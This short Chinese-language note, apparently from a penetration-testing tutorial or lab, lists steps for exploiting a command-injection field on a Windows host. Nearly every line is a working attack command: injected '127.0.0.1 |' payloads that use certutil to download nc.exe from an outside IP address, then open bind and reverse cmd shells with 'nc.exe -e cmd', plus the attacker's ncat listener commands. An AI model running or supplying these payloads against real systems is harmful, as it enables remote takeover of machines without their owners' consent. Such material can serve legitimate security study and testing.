 1、判断windows
2、windows没有自带的nc
3、想办法上传nc 反弹权限
127.0.0.1 | certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe c:\\nc.exe
4、反弹
127.0.0.1 | c:\\nc.exe -e cmd -lvvp 5566
ncat 47.122.23.131 5566
127.0.0.1 | c:\\nc.exe -e cmd 47.94.236.117 5566
ncat -lvvp 5566